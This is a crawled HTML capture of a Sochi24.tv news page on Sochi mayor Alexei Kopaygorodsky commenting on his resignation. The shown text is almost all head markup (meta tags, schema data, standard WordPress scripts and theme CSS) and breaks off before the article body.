

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/
body_size: 105927
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>«Впереди – новый этап»: Копайгородский прокомментировал решение об уходе с поста главы Сочи - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Также мэр Южной столицы сообщил, что глава Краснодарского края Вениамин Кондратьев поддержал решение об отставке.Решение об отставке в своем телеграм-канале"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="«Впереди – новый этап»: Копайгородский прокомментировал решение об уходе с поста главы Сочи - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Также мэр Южной столицы сообщил, что глава Краснодарского края Вениамин Кондратьев поддержал решение об отставке.Решение об отставке в своем телеграм-канале" /><meta property="og:url" content="https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="Алексей Копайгородский" /><meta property="article:tag" content="сочи" /><meta property="article:section" content="Важное" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="723" /><meta property="og:image:alt" content="сочи" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-05-14T11:03:23+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="«Впереди – новый этап»: Копайгородский прокомментировал решение об уходе с поста главы Сочи - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Также мэр Южной столицы сообщил, что глава Краснодарского края Вениамин Кондратьев поддержал решение об отставке.Решение об отставке в своем телеграм-канале" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg","url":"https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg","width":"1280","height":"723","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/","name":"\u00ab\u0412\u043f\u0435\u0440\u0435\u0434\u0438 \u2013 \u043d\u043e\u0432\u044b\u0439 \u044d\u0442\u0430\u043f\u00bb: \u041a\u043e\u043f\u0430\u0439\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u0443\u0445\u043e\u0434\u0435 \u0441 \u043f\u043e\u0441\u0442\u0430 \u0433\u043b\u0430\u0432\u044b \u0421\u043e\u0447\u0438"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/#webpage","url":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/","name":"\u00ab\u0412\u043f\u0435\u0440\u0435\u0434\u0438 \u2013 \u043d\u043e\u0432\u044b\u0439 \u044d\u0442\u0430\u043f\u00bb: \u041a\u043e\u043f\u0430\u0439\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u0443\u0445\u043e\u0434\u0435 \u0441 \u043f\u043e\u0441\u0442\u0430 \u0433\u043b\u0430\u0432\u044b \u0421\u043e\u0447\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2024-05-14T11:03:23+03:00","dateModified":"2024-05-14T11:03:23+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ2/","name":"writ2","url":"https://sochi24.tv/author/writ2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c162adc045bb1719b8e128ade961d56b?s=96&amp;d=mm&amp;r=g","caption":"writ2","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u00ab\u0412\u043f\u0435\u0440\u0435\u0434\u0438 \u2013 \u043d\u043e\u0432\u044b\u0439 \u044d\u0442\u0430\u043f\u00bb: \u041a\u043e\u043f\u0430\u0439\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u0443\u0445\u043e\u0434\u0435 \u0441 \u043f\u043e\u0441\u0442\u0430 \u0433\u043b\u0430\u0432\u044b \u0421\u043e\u0447\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","keywords":"\u0441\u043e\u0447\u0438,\u0430\u043b\u0435\u043a\u0441\u0435\u0439 \u043a\u043e\u043f\u0430\u0439\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0439","datePublished":"2024-05-14T11:03:23+03:00","dateModified":"2024-05-14T11:03:23+03:00","author":{"@id":"https://sochi24.tv/author/writ2/","name":"writ2"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0422\u0430\u043a\u0436\u0435 \u043c\u044d\u0440 \u042e\u0436\u043d\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u044b \u0441\u043e\u043e\u0431\u0449\u0438\u043b, \u0447\u0442\u043e \u0433\u043b\u0430\u0432\u0430 \u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440\u0441\u043a\u043e\u0433\u043e \u043a\u0440\u0430\u044f \u0412\u0435\u043d\u0438\u0430\u043c\u0438\u043d \u041a\u043e\u043d\u0434\u0440\u0430\u0442\u044c\u0435\u0432 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0435.\u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0442\u0441\u0442\u0430\u0432\u043a\u0435 \u0432 \u0441\u0432\u043e\u0435\u043c \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b\u0435","name":"\u00ab\u0412\u043f\u0435\u0440\u0435\u0434\u0438 \u2013 \u043d\u043e\u0432\u044b\u0439 \u044d\u0442\u0430\u043f\u00bb: \u041a\u043e\u043f\u0430\u0439\u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0431 \u0443\u0445\u043e\u0434\u0435 \u0441 \u043f\u043e\u0441\u0442\u0430 \u0433\u043b\u0430\u0432\u044b \u0421\u043e\u0447\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2024/05/photo_2024-05-14_10-35-54-e1717084401696-1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;«Впереди – новый этап»: Копайгородский прокомментировал решение об уходе с поста главы Сочи&raquo;" href="https://sochi24.tv/vperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"ac9a03376b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/70775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=70775' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvperedi-novyj-etap-kopajgorodskij-prokommentiroval-reshenie-ob-uhode-s-posta-glavy-sochi%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var 